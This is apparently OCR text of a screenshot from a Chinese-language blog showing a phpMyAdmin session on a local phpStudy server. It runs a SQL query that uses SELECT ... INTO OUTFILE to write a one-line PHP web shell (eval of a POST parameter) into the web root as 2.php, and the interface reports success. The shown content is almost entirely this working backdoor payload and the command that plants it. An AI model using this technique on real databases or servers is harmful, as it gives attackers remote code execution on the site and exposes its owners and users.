 phpMyAdmin
localhost
数据库 SQL 状态 用户 导出 导入 设置 同步
您的 SQL 语句已成功运行 ( 查询花费 0.0007 秒 )
(最近使用的表) ...
SELECT "<?php @eval($_POST['cmd']);?>"
INTO OUTFILE "C:/phpStudy/PHPTutorial/WWW/2.php"
douphp
information_schema
mysql
performance_schema
test
在服务器 "localhost" 运行 SQL 查询:
1 select "<?php @eval($_POST['cmd']);?>" into outfile "C:/phpStudy/PHPTutorial/WWW/2.php";
https://blog.csdn.net/zzgslh